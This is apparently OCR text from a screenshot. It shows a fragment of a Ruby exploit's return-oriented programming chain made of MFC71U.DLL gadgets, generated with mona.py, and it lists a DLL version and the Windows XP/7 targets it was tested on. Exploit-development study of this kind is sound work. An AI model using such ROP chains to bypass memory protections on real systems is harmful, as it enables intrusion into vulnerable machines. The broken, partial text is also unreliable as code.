
	0x7c316b89,	# XCHG 
EAX,EBX # RETN (MFC71U.DLL) 
(dwSize)

	0x7c284862,	# POP EAX # 
RETN (MFC71U.DLL)

	0x90909090,	# NOPS (-> 
eax)

	0x7c2838ef,	# PUSHAD # 
RETN (MFC71U.DLL)

	# rop chain generated 
with mona.py

	].pack("V*")
msvcr70.dll – v7.00.9466.0
Tested on: XP/Win7
Rebase : False
ASLR : False